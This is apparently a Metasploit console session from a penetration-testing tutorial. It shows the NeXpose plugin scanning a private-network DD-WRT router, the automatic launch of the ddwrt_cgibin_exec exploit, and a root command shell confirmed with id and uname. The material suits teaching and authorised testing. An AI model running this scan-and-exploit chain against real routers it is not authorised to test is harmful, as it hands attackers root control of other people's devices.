 msf > load nexpose
NeXpose
[*] NeXpose integration has been activated
[*] Successfully loaded plugin: nexpose
msf > nexpose_connect nxadmin: @localhost
[*] Connecting to NeXpose instance at localhost:3780 with username nxadmin...
msf > nexpose_scan -x 192.168.0.10
[*] Scanning 1 addresses with template pentest-audit in sets of 32
[*] Completed the scan of 1 addresses
[*] Launching an automated exploitation session
[*] Analysis completed in 1.64774227142334 seconds (1 vulns / 1777 refs)
[*] Matched exploit/linux/http/ddwrt_cgibin_exec against 192.168.0.10:80...
[*] (1/1): Launching exploit/linux/http/ddwrt_cgibin_exec against 192.168.0.10:80...
msf > [*] Command shell session 1 opened (192.168.0.136:13400 -> 192.168.0.10:2112)
msf > sessions -i 1
[*] Starting interaction with 1...
id
uid=0(root) gid=0(root)
uname -a
Linux wifoo2 2.4.36 #308 Sun Jul 27 16:11:05 CEST 2008 mips unknown